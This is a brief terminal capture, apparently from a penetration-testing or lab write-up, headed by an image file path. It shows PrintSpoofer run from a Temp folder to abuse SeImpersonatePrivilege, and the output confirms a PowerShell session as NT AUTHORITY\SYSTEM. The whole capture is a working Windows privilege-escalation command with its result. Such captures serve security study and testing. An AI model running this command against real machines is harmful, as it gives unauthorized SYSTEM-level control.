 C:\Windows\Temp\privesc>.\PrintSpoofer.exe -i -c powershell
.\PrintSpoofer.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>